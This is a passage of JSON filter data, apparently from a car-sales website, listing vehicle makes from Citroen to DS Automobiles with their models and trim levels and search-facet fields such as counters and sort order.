Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT Cruiser","Name":"PT Cruiser","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Sebring","Value":"Sebring","Name":"Sebring","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Voyager","Value":"Voyager","Name":"Voyager","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ypsilon","Value":"Ypsilon","Name":"Ypsilon","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_Black and Red","Value":"Black and Red","Name":"Black and Red","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Gold","Value":"Gold","Name":"Gold","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Limited XS","Value":"Limited XS","Name":"Limited XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":20},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":92}],"Selected":false,"Counter":0,"Sort":21},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":22},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":23},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":24},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":25},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":26},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":27},{"Id":"Makes_DFSK","Name":"DFSK","Value":"DFSK","Models":[{"Id":"Models_Glory","Value":"Glory","Name":"Glory","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":28},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":29},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe 